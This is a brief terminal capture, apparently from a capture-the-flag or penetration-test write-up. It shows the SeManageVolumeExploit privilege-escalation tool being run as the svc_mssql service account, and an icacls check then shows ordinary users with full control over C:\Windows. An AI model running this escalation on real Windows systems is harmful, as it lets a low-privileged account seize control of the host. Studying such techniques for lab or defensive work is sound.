 PS C:\Users\svc_mssql\Desktop> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 928
DONE
PS C:\Users\svc_mssql\Desktop> icacls C:\Windows
icacls C:\Windows
C:\Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)